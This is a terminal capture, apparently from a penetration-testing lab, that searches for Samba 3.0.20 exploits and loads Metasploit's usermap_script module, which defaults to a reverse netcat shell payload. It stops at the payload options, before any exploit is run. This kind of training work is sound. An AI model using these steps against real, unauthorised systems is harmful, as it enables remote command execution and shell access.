 File Actions Edit View Help
└─# searchsploit samba 3.0.20-Debian
Exploit Title | Path
Samba 3.0.10 < 3.3.5 - Format String / Security Bypass | multiple/remote/10095.txt
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) | unix/remote/16320.rb
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py
Shellcodes: No Results
Papers: No Results
┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):